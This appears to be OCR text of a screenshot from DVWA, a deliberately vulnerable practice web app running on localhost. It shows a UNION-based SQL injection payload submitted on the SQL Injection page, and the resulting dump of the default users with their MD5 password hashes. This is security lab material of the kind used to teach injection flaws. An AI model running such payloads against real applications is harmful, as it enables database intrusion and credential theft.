 localhost/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+user%2Cpassword+from+users+where+%271%27%...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select user,password from users where '1'='1
First name: admin
Surname: admin
ID: 1' union all select user,password from users where '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union all select user,password from users where '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union all select user,password from users where '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union all select user,password from users where '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union all select user,password from users where '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99